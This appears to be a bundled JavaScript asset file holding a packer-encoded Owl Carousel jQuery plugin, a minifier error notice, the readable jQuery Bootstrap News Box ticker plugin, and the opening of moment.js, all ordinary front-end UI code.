eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(A 3c.3q!=="9"){3c.3q=9(e){9 t(){}t.5S=e;p 5R t}}(9(e,t,n){h r={1N:9(t,n){h r=c;r.$k=e(n);r.6=e.4M({},e.37.2B.6,r.$k.v(),t);r.2A=t;r.4L()},4L:9(){9 r(e){h n,r="";7(A t.6.33==="9"){t.6.33.R(c,[e])}l{1A(n 38 e.d){7(e.d.5M(n)){r+=e.d[n].1K}}t.$k.2y(r)}t.3t()}h t=c,n;7(A t.6.2H==="9"){t.6.2H.R(c,[t.$k])}7(A t.6.2O==="2Y"){n=t.6.2O;e.5K(n,r)}l{t.3t()}},3t:9(){h e=c;e.$k.v("d-4I",e.$k.2x("2w")).v("d-4F",e.$k.2x("H"));e.$k.z({2u:0});e.2t=e.6.q;e.4E();e.5v=0;e.1X=14;e.23()},23:9(){h e=c;7(e.$k.25().N===0){p b}e.1M();e.4C();e.$S=e.$k.25();e.E=e.$S.N;e.4B();e.$G=e.$k.17(".d-1K");e.$K=e.$k.17(".d-1p");e.3u="U";e.13=0;e.26=[0];e.m=0;e.4A();e.4z()},4z:9(){h e=c;e.2V();e.2W();e.4t();e.30();e.4r();e.4q();e.2p();e.4o();7(e.6.2o!==b){e.4n(e.6.2o)}7(e.6.O===j){e.6.O=4Q}e.19();e.$k.17(".d-1p").z("4i","4h");7(!e.$k.2m(":3n")){e.3o()}l{e.$k.z("2u",1)}e.5O=b;e.2l();7(A e.6.3s==="9"){e.6.3s.R(c,[e.$k])}},2l:9(){h e=c;7(e.6.1Z===j){e.1Z()}7(e.6.1B===j){e.1B()}e.4g();7(A e.6.3w==="9"){e.6.3w.R(c,[e.$k])}},3x:9(){h e=c;7(A e.6.3B==="9"){e.6.3B.R(c,[e.$k])}e.3o();e.2V();e.2W();e.4f();e.30();e.2l();7(A e.6.3D==="9"){e.6.3D.R(c,[e.$k])}},3F:9(){h e=c;t.1c(9(){e.3x()},0)},3o:9(){h e=c;7(e.$k.2m(":3n")===b){e.$k.z({2u:0});t.18(e.1C);t.18(e.1X)}l{p b}e.1X=t.4d(9(){7(e.$k.2m(":3n")){e.3F();e.$k.4b({2u:1},2M);t.18(e.1X)}},5x)},4B:9(){h e=c;e.$S.5n(\'<L H="d-1p">\').4a(\'<L H="d-1K"></L>\');e.$k.17(".d-1p").4a(\'<L H="d-1p-49">\');e.1H=e.$k.17(".d-1p-49");e.$k.z("4i","4h")},1M:9(){h e=c,t=e.$k.1I(e.6.1M),n=e.$k.1I(e.6.2i);7(!t){e.$k.I(e.6.1M)}7(!n){e.$k.I(e.6.2i)}},2V:9(){h t=c,n,r;7(t.6.2Z===b){p b}7(t.6.48===j){t.6.q=t.2t=1;t.6.1h=b;t.6.1s=b;t.6.1O=b;t.6.22=b;t.6.1Q=b;t.6.1R=b;p b}n=e(t.6.47).1f();7(n>(t.6.1s[0]||t.2t)){t.6.q=t.2t}7(t.6.1h!==b){t.6.1h.5g(9(e,t){p e[0]-t[0]});1A(r=0;r<t.6.1h.N;r+=1){7(t.6.1h[r][0]<=n){t.6.q=t.6.1h[r][1]}}}l{7(n<=t.6.1s[0]&&t.6.1s!==b){t.6.q=t.6.1s[1]}7(n<=t.6.1O[0]&&t.6.1O!==b){t.6.q=t.6.1O[1]}7(n<=t.6.22[0]&&t.6.22!==b){t.6.q=t.6.22[1]}7(n<=t.6.1Q[0]&&t.6.1Q!==b){t.6.q=t.6.1Q[1]}7(n<=t.6.1R[0]&&t.6.1R!==b){t.6.q=t.6.1R[1]}}7(t.6.q>t.E&&t.6.46===j){t.6.q=t.E}},4r:9(){h n=c,r,i;7(n.6.2Z!==j){p b}i=e(t).1f();n.3d=9(){7(e(t).1f()!==i){7(n.6.O!==b){t.18(n.1C)}t.5d(r);r=t.1c(9(){i=e(t).1f();n.3x()},n.6.45)}};e(t).44(n.3d)},4f:9(){h e=c;e.2g(e.m);7(e.6.O!==b){e.3j()}},43:9(){h t=c,n=0,r=t.E-t.6.q;t.$G.2f(9(i){h s=e(c);s.z({1f:t.M}).v("d-1K",3p(i));7(i%t.6.q===0||i===r){7(!(i>r)){n+=1}}s.v("d-24",n)})},42:9(){h e=c,t=e.$G.N*e.M;e.$K.z({1f:t*2,T:0});e.43()},2W:9(){h e=c;e.40();e.42();e.3Z();e.3v()},40:9(){h e=c;e.M=1F.4O(e.$k.1f()/e.6.q)},3v:9(){h e=c,t=(e.E*e.M-e.6.q*e.M)*-1;7(e.6.q>e.E){e.D=0;t=0;e.3z=0}l{e.D=e.E-e.6.q;e.3z=t}p t},3Y:9(){p 0},3Z:9(){h t=c,n=0,r=0,i,s,o;t.J=[0];t.3E=[];1A(i=0;i<t.E;i+=1){r+=t.M;t.J.2D(-r);7(t.6.12===j){s=e(t.$G[i]);o=s.v("d-24");7(o!==n){t.3E[n]=t.J[i];n=o}}}},4t:9(){h t=c;7(t.6.2a===j||t.6.1v===j){t.B=e(\'<L H="d-5A"/>\').5m("5l",!t.F.15).5c(t.$k)}7(t.6.1v===j){t.3T()}7(t.6.2a===j){t.3S()}},3S:9(){h t=c,n=e(\'<L H="d-4U"/>\');t.B.1o(n);t.1u=e("<L/>",{"H":"d-1n",2y:t.6.2U[0]||""});t.1q=e("<L/>",{"H":"d-U",2y:t.6.2U[1]||""});n.1o(t.1u).1o(t.1q);n.w("2X.B 21.B",\'L[H^="d"]\',9(e){e.1l()});n.w("2n.B 28.B",\'L[H^="d"]\',9(n){n.1l();7(e(c).1I("d-U")){t.U()}l{t.1n()}})},3T:9(){h t=c;t.1k=e(\'<L H="d-1v"/>\');t.B.1o(t.1k);t.1k.w("2n.B 28.B",".d-1j",9(n){n.1l();7(3p(e(c).v("d-1j"))!==t.m){t.1g(3p(e(c).v("d-1j")),j)}})},3P:9(){h t=c,n,r,i,s,o,u;7(t.6.1v===b){p b}t.1k.2y("");n=0;r=t.E-t.E%t.6.q;1A(s=0;s<t.E;s+=1){7(s%t.6.q===0){n+=1;7(r===s){i=t.E-t.6.q}o=e("<L/>",{"H":"d-1j"});u=e("<3N></3N>",{4R:t.6.39===j?n:"","H":t.6.39===j?"d-59":""});o.1o(u);o.v("d-1j",r===s?i:s);o.v("d-24",n);t.1k.1o(o)}}t.35()},35:9(){h t=c;7(t.6.1v===b){p b}t.1k.17(".d-1j").2f(9(){7(e(c).v("d-24")===e(t.$G[t.m]).v("d-24")){t.1k.17(".d-1j").Z("2d");e(c).I("2d")}})},3e:9(){h e=c;7(e.6.2a===b){p b}7(e.6.2e===b){7(e.m===0&&e.D===0){e.1u.I("1b");e.1q.I("1b")}l 7(e.m===0&&e.D!==0){e.1u.I("1b");e.1q.Z("1b")}l 7(e.m===e.D){e.1u.Z("1b");e.1q.I("1b")}l 7(e.m!==0&&e.m!==e.D){e.1u.Z("1b");e.1q.Z("1b")}}},30:9(){h e=c;e.3P();e.3e();7(e.B){7(e.6.q>=e.E){e.B.3K()}l{e.B.3J()}}},55:9(){h e=c;7(e.B){e.B.3k()}},U:9(e){h t=c;7(t.1E){p b}t.m+=t.6.12===j?t.6.q:1;7(t.m>t.D+(t.6.12===j?t.6.q-1:0)){7(t.6.2e===j){t.m=0;e="2k"}l{t.m=t.D;p b}}t.1g(t.m,e)},1n:9(e){h t=c;7(t.1E){p b}7(t.6.12===j&&t.m>0&&t.m<t.6.q){t.m=0}l{t.m-=t.6.12===j?t.6.q:1}7(t.m<0){7(t.6.2e===j){t.m=t.D;e="2k"}l{t.m=0;p b}}t.1g(t.m,e)},1g:9(e,n,r){h i=c,s;7(i.1E){p b}7(A i.6.1Y==="9"){i.6.1Y.R(c,[i.$k])}7(e>=i.D){e=i.D}l 7(e<=0){e=0}i.m=i.d.m=e;7(i.6.2o!==b&&r!=="4e"&&i.6.q===1&&i.F.1x===j){i.1t(0);7(i.F.1x===j){i.1L(i.J[e])}l{i.1r(i.J[e],1)}i.2r();i.4l();p b}s=i.J[e];7(i.F.1x===j){i.1T=b;7(n===j){i.1t("1w");t.1c(9(){i.1T=j},i.6.1w)}l 7(n==="2k"){i.1t(i.6.2v);t.1c(9(){i.1T=j},i.6.2v)}l{i.1t("1m");t.1c(9(){i.1T=j},i.6.1m)}i.1L(s)}l{7(n===j){i.1r(s,i.6.1w)}l 7(n==="2k"){i.1r(s,i.6.2v)}l{i.1r(s,i.6.1m)}}i.2r()},2g:9(e){h t=c;7(A t.6.1Y==="9"){t.6.1Y.R(c,[t.$k])}7(e>=t.D||e===-1){e=t.D}l 7(e<=0){e=0}t.1t(0);7(t.F.1x===j){t.1L(t.J[e])}l{t.1r(t.J[e],1)}t.m=t.d.m=e;t.2r()},2r:9(){h e=c;e.26.2D(e.m);e.13=e.d.13=e.26[e.26.N-2];e.26.5f(0);7(e.13!==e.m){e.35();e.3e();e.2l();7(e.6.O!==b){e.3j()}}7(A e.6.3y==="9"&&e.13!==e.m){e.6.3y.R(c,[e.$k])}},X:9(){h e=c;e.3A="X";t.18(e.1C)},3j:9(){h e=c;7(e.3A!=="X"){e.19()}},19:9(){h e=c;e.3A="19";7(e.6.O===b){p b}t.18(e.1C);e.1C=t.4d(9(){e.U(j)},e.6.O)},1t:9(e){h t=c;7(e==="1m"){t.$K.z(t.2z(t.6.1m))}l 7(e==="1w"){t.$K.z(t.2z(t.6.1w))}l 7(A e!=="2Y"){t.$K.z(t.2z(e))}},2z:9(e){p{"-1G-1a":"2C "+e+"1z 2s","-1W-1a":"2C "+e+"1z 2s","-o-1a":"2C "+e+"1z 2s",1a:"2C "+e+"1z 2s"}},3H:9(){p{"-1G-1a":"","-1W-1a":"","-o-1a":"",1a:""}},3I:9(e){p{"-1G-P":"1i("+e+"V, C, C)","-1W-P":"1i("+e+"V, C, C)","-o-P":"1i("+e+"V, C, C)","-1z-P":"1i("+e+"V, C, C)",P:"1i("+e+"V, C,C)"}},1L:9(e){h t=c;t.$K.z(t.3I(e))},3L:9(e){h t=c;t.$K.z({T:e})},1r:9(e,t){h n=c;n.29=b;n.$K.X(j,j).4b({T:e},{54:t||n.6.1m,3M:9(){n.29=j}})},4E:9(){h e=c,r="1i(C, C, C)",i=n.56("L"),s,o,u,a;i.2w.3O="  -1W-P:"+r+"; -1z-P:"+r+"; -o-P:"+r+"; -1G-P:"+r+"; P:"+r;s=/1i\\(C, C, C\\)/g;o=i.2w.3O.5i(s);u=o!==14&&o.N===1;a="5z"38 t||t.5Q.4P;e.F={1x:u,15:a}},4q:9(){h e=c;7(e.6.27!==b||e.6.1U!==b){e.3Q();e.3R()}},4C:9(){h e=c,t=["s","e","x"];e.16={};7(e.6.27===j&&e.6.1U===j){t=["2X.d 21.d","2N.d 3U.d","2n.d 3V.d 28.d"]}l 7(e.6.27===b&&e.6.1U===j){t=["2X.d","2N.d","2n.d 3V.d"]}l 7(e.6.27===j&&e.6.1U===b){t=["21.d","3U.d","28.d"]}e.16.3W=t[0];e.16.2K=t[1];e.16.2J=t[2]},3R:9(){h t=c;t.$k.w("5y.d",9(e){e.1l()});t.$k.w("21.3X",9(t){p e(t.1d).2m("5C, 5E, 5F, 5N")})},3Q:9(){9 s(e){7(e.2b!==W){p{x:e.2b[0].2c,y:e.2b[0].41}}7(e.2b===W){7(e.2c!==W){p{x:e.2c,y:e.41}}7(e.2c===W){p{x:e.52,y:e.53}}}}9 o(t){7(t==="w"){e(n).w(r.16.2K,a);e(n).w(r.16.2J,f)}l 7(t==="Q"){e(n).Q(r.16.2K);e(n).Q(r.16.2J)}}9 u(n){h u=n.3h||n||t.3g,a;7(u.5a===3){p b}7(r.E<=r.6.q){p}7(r.29===b&&!r.6.3f){p b}7(r.1T===b&&!r.6.3f){p b}7(r.6.O!==b){t.18(r.1C)}7(r.F.15!==j&&!r.$K.1I("3b")){r.$K.I("3b")}r.11=0;r.Y=0;e(c).z(r.3H());a=e(c).2h();i.2S=a.T;i.2R=s(u).x-a.T;i.2P=s(u).y-a.5o;o("w");i.2j=b;i.2L=u.1d||u.4c}9 a(o){h u=o.3h||o||t.3g,a,f;r.11=s(u).x-i.2R;r.2I=s(u).y-i.2P;r.Y=r.11-i.2S;7(A r.6.2E==="9"&&i.3C!==j&&r.Y!==0){i.3C=j;r.6.2E.R(r,[r.$k])}7((r.Y>8||r.Y<-8)&&r.F.15===j){7(u.1l!==W){u.1l()}l{u.5L=b}i.2j=j}7((r.2I>10||r.2I<-10)&&i.2j===b){e(n).Q("2N.d")}a=9(){p r.Y/5};f=9(){p r.3z+r.Y/5};r.11=1F.3v(1F.3Y(r.11,a()),f());7(r.F.1x===j){r.1L(r.11)}l{r.3L(r.11)}}9 f(n){h s=n.3h||n||t.3g,u,a,f;s.1d=s.1d||s.4c;i.3C=b;7(r.F.15!==j){r.$K.Z("3b")}7(r.Y<0){r.1y=r.d.1y="T"}l{r.1y=r.d.1y="3i"}7(r.Y!==0){u=r.4j();r.1g(u,b,"4e");7(i.2L===s.1d&&r.F.15!==j){e(s.1d).w("3a.4k",9(t){t.4S();t.4T();t.1l();e(t.1d).Q("3a.4k")});a=e.4N(s.1d,"4V").3a;f=a.4W();a.4X(0,0,f)}}o("Q")}h r=c,i={2R:0,2P:0,4Y:0,2S:0,2h:14,4Z:14,50:14,2j:14,51:14,2L:14};r.29=j;r.$k.w(r.16.3W,".d-1p",u)},4j:9(){h e=c,t=e.4m();7(t>e.D){e.m=e.D;t=e.D}l 7(e.11>=0){t=0;e.m=0}p t},4m:9(){h t=c,n=t.6.12===j?t.3E:t.J,r=t.11,i=14;e.2f(n,9(s,o){7(r-t.M/20>n[s+1]&&r-t.M/20<o&&t.34()==="T"){i=o;7(t.6.12===j){t.m=e.4p(i,t.J)}l{t.m=s}}l 7(r+t.M/20<o&&r+t.M/20>(n[s+1]||n[s]-t.M)&&t.34()==="3i"){7(t.6.12===j){i=n[s+1]||n[n.N-1];t.m=e.4p(i,t.J)}l{i=n[s+1];t.m=s+1}}});p t.m},34:9(){h e=c,t;7(e.Y<0){t="3i";e.3u="U"}l{t="T";e.3u="1n"}p t},4A:9(){h e=c;e.$k.w("d.U",9(){e.U()});e.$k.w("d.1n",9(){e.1n()});e.$k.w("d.19",9(t,n){e.6.O=n;e.19();e.32="19"});e.$k.w("d.X",9(){e.X();e.32="X"});e.$k.w("d.1g",9(t,n){e.1g(n)});e.$k.w("d.2g",9(t,n){e.2g(n)})},2p:9(){h e=c;7(e.6.2p===j&&e.F.15!==j&&e.6.O!==b){e.$k.w("57",9(){e.X()});e.$k.w("58",9(){7(e.32!=="X"){e.19()}})}},1Z:9(){h t=c,n,r,i,s,o;7(t.6.1Z===b){p b}1A(n=0;n<t.E;n+=1){r=e(t.$G[n]);7(r.v("d-1e")==="1e"){4s}i=r.v("d-1K");s=r.17(".5b");7(A s.v("1J")!=="2Y"){r.v("d-1e","1e");4s}7(r.v("d-1e")===W){s.3K();r.I("4u").v("d-1e","5e")}7(t.6.4v===j){o=i>=t.m}l{o=j}7(o&&i<t.m+t.6.q&&s.N){t.4w(r,s)}}},4w:9(e,n){9 o(){e.v("d-1e","1e").Z("4u");n.5h("v-1J");7(r.6.4x==="4y"){n.5j(5k)}l{n.3J()}7(A r.6.2T==="9"){r.6.2T.R(c,[r.$k])}}9 u(){i+=1;7(r.2Q(n.3l(0))||s===j){o()}l 7(i<=2q){t.1c(u,2q)}l{o()}}h r=c,i=0,s;7(n.5p("5q")==="5r"){n.z("5s-5t","5u("+n.v("1J")+")");s=j}l{n[0].1J=n.v("1J")}u()},1B:9(){9 s(){h r=e(n.$G[n.m]).2G();n.1H.z("2G",r+"V");7(!n.1H.1I("1B")){t.1c(9(){n.1H.I("1B")},0)}}9 o(){i+=1;7(n.2Q(r.3l(0))){s()}l 7(i<=2q){t.1c(o,2q)}l{n.1H.z("2G","")}}h n=c,r=e(n.$G[n.m]).17("5w"),i;7(r.3l(0)!==W){i=0;o()}l{s()}},2Q:9(e){h t;7(!e.3M){p b}t=A e.4D;7(t!=="W"&&e.4D===0){p b}p j},4g:9(){h t=c,n;7(t.6.2F===j){t.$G.Z("2d")}t.1D=[];1A(n=t.m;n<t.m+t.6.q;n+=1){t.1D.2D(n);7(t.6.2F===j){e(t.$G[n]).I("2d")}}t.d.1D=t.1D},4n:9(e){h t=c;t.4G="d-"+e+"-5B";t.4H="d-"+e+"-38"},4l:9(){9 a(e){p{2h:"5D",T:e+"V"}}h e=c,t=e.4G,n=e.4H,r=e.$G.1S(e.m),i=e.$G.1S(e.13),s=1F.4J(e.J[e.m])+e.J[e.13],o=1F.4J(e.J[e.m])+e.M/2,u="5G 5H 5I 5J";e.1E=j;e.$K.I("d-1P").z({"-1G-P-1P":o+"V","-1W-4K-1P":o+"V","4K-1P":o+"V"});i.z(a(s,10)).I(t).w(u,9(){e.3m=j;i.Q(u);e.31(i,t)});r.I(n).w(u,9(){e.36=j;r.Q(u);e.31(r,n)})},31:9(e,t){h n=c;e.z({2h:"",T:""}).Z(t);7(n.3m&&n.36){n.$K.Z("d-1P");n.3m=b;n.36=b;n.1E=b}},4o:9(){h e=c;e.d={2A:e.2A,5P:e.$k,S:e.$S,G:e.$G,m:e.m,13:e.13,1D:e.1D,15:e.F.15,F:e.F,1y:e.1y}},3G:9(){h r=c;r.$k.Q(".d d 21.3X");e(n).Q(".d d");e(t).Q("44",r.3d)},1V:9(){h e=c;7(e.$k.25().N!==0){e.$K.3r();e.$S.3r().3r();7(e.B){e.B.3k()}}e.3G();e.$k.2x("2w",e.$k.v("d-4I")||"").2x("H",e.$k.v("d-4F"))},5T:9(){h e=c;e.X();t.18(e.1X);e.1V();e.$k.5U()},5V:9(t){h n=c,r=e.4M({},n.2A,t);n.1V();n.1N(r,n.$k)},5W:9(e,t){h n=c,r;7(!e){p b}7(n.$k.25().N===0){n.$k.1o(e);n.23();p b}n.1V();7(t===W||t===-1){r=-1}l{r=t}7(r>=n.$S.N||r===-1){n.$S.1S(-1).5X(e)}l{n.$S.1S(r).5Y(e)}n.23()},5Z:9(e){h t=c,n;7(t.$k.25().N===0){p b}7(e===W||e===-1){n=-1}l{n=e}t.1V();t.$S.1S(n).3k();t.23()}};e.37.2B=9(t){p c.2f(9(){7(e(c).v("d-1N")===j){p b}e(c).v("d-1N",j);h n=3c.3q(r);n.1N(t,c);e.v(c,"2B",n)})};e.37.2B.6={q:5,1h:b,1s:[60,4],1O:[61,3],22:[62,2],1Q:b,1R:[63,1],48:b,46:b,1m:2M,1w:64,2v:65,O:b,2p:b,2a:b,2U:["1n","U"],2e:j,12:b,1v:j,39:b,2Z:j,45:2M,47:t,1M:"d-66",2i:"d-2i",1Z:b,4v:j,4x:"4y",1B:b,2O:b,33:b,3f:j,27:j,1U:j,2F:b,2o:b,3B:b,3D:b,2H:b,3s:b,1Y:b,3y:b,3w:b,2E:b,2T:b}})(67,68,69)',62,382,'||||||options|if||function||false|this|owl||||var||true|elem|else|currentItem|||return|items|||||data|on|||css|typeof|owlControls|0px|maximumItem|itemsAmount|browser|owlItems|class|addClass|positionsInArray|owlWrapper|div|itemWidth|length|autoPlay|transform|off|apply|userItems|left|next|px|undefined|stop|newRelativeX|removeClass||newPosX|scrollPerPage|prevItem|null|isTouch|ev_types|find|clearInterval|play|transition|disabled|setTimeout|target|loaded|width|goTo|itemsCustom|translate3d|page|paginationWrapper|preventDefault|slideSpeed|prev|append|wrapper|buttonNext|css2slide|itemsDesktop|swapSpeed|buttonPrev|pagination|paginationSpeed|support3d|dragDirection|ms|for|autoHeight|autoPlayInterval|visibleItems|isTransition|Math|webkit|wrapperOuter|hasClass|src|item|transition3d|baseClass|init|itemsDesktopSmall|origin|itemsTabletSmall|itemsMobile|eq|isCss3Finish|touchDrag|unWrap|moz|checkVisible|beforeMove|lazyLoad||mousedown|itemsTablet|setVars|roundPages|children|prevArr|mouseDrag|mouseup|isCssFinish|navigation|touches|pageX|active|rewindNav|each|jumpTo|position|theme|sliding|rewind|eachMoveUpdate|is|touchend|transitionStyle|stopOnHover|100|afterGo|ease|orignalItems|opacity|rewindSpeed|style|attr|html|addCssSpeed|userOptions|owlCarousel|all|push|startDragging|addClassActive|height|beforeInit|newPosY|end|move|targetElement|200|touchmove|jsonPath|offsetY|completeImg|offsetX|relativePos|afterLazyLoad|navigationText|updateItems|calculateAll|touchstart|string|responsive|updateControls|clearTransStyle|hoverStatus|jsonSuccess|moveDirection|checkPagination|endCurrent|fn|in|paginationNumbers|click|grabbing|Object|resizer|checkNavigation|dragBeforeAnimFinish|event|originalEvent|right|checkAp|remove|get|endPrev|visible|watchVisibility|Number|create|unwrap|afterInit|logIn|playDirection|max|afterAction|updateVars|afterMove|maximumPixels|apStatus|beforeUpdate|dragging|afterUpdate|pagesInArray|reload|clearEvents|removeTransition|doTranslate|show|hide|css2move|complete|span|cssText|updatePagination|gestures|disabledEvents|buildButtons|buildPagination|mousemove|touchcancel|start|disableTextSelect|min|loops|calculateWidth|pageY|appendWrapperSizes|appendItemsSizes|resize|responsiveRefreshRate|itemsScaleUp|responsiveBaseWidth|singleItem|outer|wrap|animate|srcElement|setInterval|drag|updatePosition|onVisibleItems|block|display|getNewPosition|disable|singleItemTransition|closestItem|transitionTypes|owlStatus|inArray|moveEvents|response|continue|buildControls|loading|lazyFollow|lazyPreload|lazyEffect|fade|onStartup|customEvents|wrapItems|eventTypes|naturalWidth|checkBrowser|originalClasses|outClass|inClass|originalStyles|abs|perspective|loadContent|extend|_data|round|msMaxTouchPoints|5e3|text|stopImmediatePropagation|stopPropagation|buttons|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|clientX|clientY|duration|destroyControls|createElement|mouseover|mouseout|numbers|which|lazyOwl|appendTo|clearTimeout|checked|shift|sort|removeAttr|match|fadeIn|400|clickable|toggleClass|wrapAll|top|prop|tagName|DIV|background|image|url|wrapperWidth|img|500|dragstart|ontouchstart|controls|out|input|relative|textarea|select|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|getJSON|returnValue|hasOwnProperty|option|onstartup|baseElement|navigator|new|prototype|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document'.split('|'),0,{}));

try {console.log('Error: Minimisation of JavaScript failed!');} catch (e) {}

// Error: Parse error: Illegal token in file '[inline]' on line 1

// Problem detected during JavaScript minimisation, please review the following code
// =================================================================================

﻿/*
 * jQuery Bootstrap News Box v1.0.1
 * 
 * Copyright 2014, Dragan Mitrovic
 * email: gagi270683@gmail.com
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

//Utility
if (typeof Object.create !== 'function') {
    //Douglas Crockford inheritance function
    Object.create = function (obj) {
        function F() { };
        F.prototype = obj;
        return new F();
    };
}

(function ($, w, d, undefined) {

    var NewsBox = {

        init: function ( options, elem ) {
            //cache the references
            var self = this;
            self.elem = elem;
            self.$elem = $( elem );
            
            self.newsTagName = self.$elem.find(":first-child").prop('tagName');
            self.newsClassName = self.$elem.find(":first-child").attr('class');

            self.timer = null;
            self.resizeTimer = null; // used with window.resize event 
            self.animationStarted = false;
            self.isHovered = false;


            if ( typeof options === 'string' ) {
                //string was passed
                if(console) {
                    console.error("String property override is not supported");
                }
                throw ("String property override is not supported");
            } else {
                //object was passed
                //extend user options overrides
                self.options = $.extend( {}, $.fn.bootstrapNews.options, options );
                
                self.prepareLayout();


                //autostart animation
                if(self.options.autoplay) {
                    self.animate();
                }

                if ( self.options.navigation ) {
                    self.buildNavigation();
                }

                //enable users to override the methods
                if( typeof self.options.onToDo === 'function') {
                    self.options.onToDo.apply(self, arguments);
                }

            }
        },

        prepareLayout: function() {
            var self = this;

            //checking mouse position
                
            $(self.elem).find('.'+self.newsClassName).on('mouseenter', function(){
                self.onReset(true);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseout', function(){
                self.onReset(false);
            });

            //set news visible / hidden
            $.map(self.$elem.find(self.newsTagName), function(newsItem, index){
                if(index > self.options.newsPerPage - 1) {
                    $(newsItem).hide();
                } else {
                    $(newsItem).show();
                }
            });

            //prevent user to select more news that it actualy have

            if( self.$elem.find(self.newsTagName).length < self.options.newsPerPage ) {
                self.options.newsPerPage = self.$elem.find(self.newsTagName).length;
            }
            
            //get height of the very first self.options.newsPerPage news
            var height = 0;

            $.map(self.$elem.find(self.newsTagName), function( newsItem, index ) {
                if ( index < self.options.newsPerPage ) {
                    height = parseInt(height) + parseInt($(newsItem).height()) + 10;
                }
            });

            $(self.elem).css({"overflow-y": "hidden", "height": height});

            //recalculate news box height for responsive interfaces
            $( w ).resize(function() {
                if ( self.resizeTimer !== null ) {
                    clearTimeout( self.resizeTimer );
                }
                self.resizeTimer = setTimeout( function() {
                  self.prepareLayout();
                }, 200 );
            });

        },

        findPanelObject: function() { 
            var panel = this.$elem;

            while ( panel.parent() !== undefined ) {
                panel = panel.parent();
                if ( panel.parent().hasClass('panel') ) { 
                    return panel.parent();
                }
            }

            return undefined;
        },

        buildNavigation: function() { 
            var panel = this.findPanelObject();
            if( panel ) {
                var nav = '<ul class="pagination pull-right" style="margin: 0px;">' +
                             '<li><a href="#" class="prev"><span class="glyphicon glyphicon-chevron-down"></span></a></li>' +
                             '<li><a href="#" class="next"><span class="glyphicon glyphicon-chevron-up"></span></a></li>' +
                           '</ul><div class="clearfix"></div>';


                var footer = $(panel).find(".panel-footer")[0];
                if( footer ) {
                    $(footer).append(nav);
                } else {
                    $(panel).append('<div class="panel-footer">' + nav + '</div>');
                }

                var self = this;
                $(panel).find('.prev').on('click', function(ev){
                    ev.preventDefault();
                    self.onPrev();
                });

                $(panel).find('.next').on('click', function(ev){
                    ev.preventDefault();
                    self.onNext();
                });

            }
        },

        onStop: function() {
            
        },

        onPause: function() {
            var self = this;
            self.isHovered = true;
            if(this.options.autoplay && self.timer) {
                clearTimeout(self.timer);
            }
        },

        onReset: function(status) {
            var self = this;
            if(self.timer) {
                clearTimeout(self.timer);
            }

            if(self.options.autoplay) {
                self.isHovered = status;
                self.animate();
            }
        },

        animate: function() {
            var self = this;
            self.timer = setTimeout(function() {
                
                if ( !self.options.pauseOnHover ) {
                    self.isHovered = false;
                }

                if (! self.isHovered) {
                     if(self.options.direction === 'up') {
                        self.onNext();
                     } else {
                        self.onPrev();
                     }
                } 
            }, self.options.newsTickerInterval);
        },

        onPrev: function() {
            
            var self = this;

            if ( self.animationStarted ) {
                return false;
            }

            self.animationStarted = true;

            var html = '<' + self.newsTagName + ' style="display:none;" class="' + self.newsClassName + '">' + $(self.$elem).find(self.newsTagName).last().html() + '</' + self.newsTagName + '>';
            $(self.$elem).prepend(html);
            $(self.$elem).find(self.newsTagName).first().slideDown(self.options.animationSpeed, function(){
                $(self.$elem).find(self.newsTagName).last().remove();
            });

            $(self.$elem).find(self.newsTagName +':nth-child(' + parseInt(self.options.newsPerPage + 1) + ')').slideUp(self.options.animationSpeed, function(){
                self.animationStarted = false;
                self.onReset(self.isHovered);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseenter', function(){
                self.onReset(true);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseout', function(){
                self.onReset(false);
            });
        },

        onNext: function() {
            var self = this;

            if ( self.animationStarted ) {
                return false;
            }

            self.animationStarted = true;

            var html = '<' + self.newsTagName + ' style="display:none;" class=' + self.newsClassName + '>' + $(self.$elem).find(self.newsTagName).first().html() + '</' + self.newsTagName + '>';
            $(self.$elem).append(html);

            $(self.$elem).find(self.newsTagName).first().slideUp(self.options.animationSpeed, function(){
                $(this).remove();
            });

            $(self.$elem).find(self.newsTagName +':nth-child(' + parseInt(self.options.newsPerPage + 1) + ')').slideDown(self.options.animationSpeed, function(){
                self.animationStarted = false;
                self.onReset(self.isHovered);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseenter', function(){
                self.onReset(true);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseout', function(){
                self.onReset(false);
            });
        }
    };

    $.fn.bootstrapNews = function ( options ) {
        //enable multiple DOM object selection (class selector) + enable chaining like $(".class").bootstrapNews().chainingMethod()
        return this.each( function () {

            var newsBox = Object.create( NewsBox );

            newsBox.init( options, this );
            //console.log(newsBox);

        });
    };

    $.fn.bootstrapNews.options = {
        newsPerPage: 4,
        navigation: true,
        autoplay: true,
        direction:'up',
        animationSpeed: 'normal',
        newsTickerInterval: 4000, //4 secs
        pauseOnHover: true,
        onStop: null,
        onPause: null,
        onReset: null,
        onPrev: null,
        onNext: null,
        onToDo: null
    };

})(jQuery, window, document);;
!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):a.moment=b()}(this,function(){"use strict"
function a(){return fd.apply(null,arguments)}
function b(a){fd=a}
function c(a){return a instanceof Array||"[object Array]"===Object.prototype.toString.call(a)}
function d(a){return a instanceof Date||"[object Date]"===Object.prototype.toString.call(a)}
function e(a,b){var c,d=[];for(c=0;c<a.length;++c)d.push(b(a[c],c));return d}
function f(a,b){return Object.prototype.hasOwnProperty.call(a,b)}
function g(a,b){for(var c in b)f(b,c)&&(a[c]=b[c]);return f(b,"toString")&&(a.toString=b.toString),f(b,"valueOf")&&(a.valueOf=b.valueOf),a}
function h(a,b,c,d){return Ja(a,b,c,d,!0).utc()}
function i(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null}}
